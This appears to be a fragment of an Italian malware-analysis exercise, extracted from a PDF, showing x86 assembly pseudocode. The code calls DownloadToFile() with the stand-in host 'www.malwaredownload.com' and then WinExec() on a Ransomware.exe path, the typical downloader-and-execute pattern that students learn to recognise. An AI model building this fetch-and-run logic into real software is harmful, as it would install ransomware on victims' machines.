 mov EAX, 5
mov EBX, 10
cmp EAX, 5
jnz loc 0040BBA0
loc 0040BBA0
mov EAX, EDI ; "www.malwaredownload.com"
push EAX
call DownloadToFile()
inc EBX
cmp EBX, 11
jz loc 0040FFA0
eventuale altro codice non
mostrato nelle tabelle
loc 0040FFA0
mov EDX, EDI ; EDI: C:\Program and Settings\Local User\Desktop\Ransomware.exe
push EDX
call WinExec()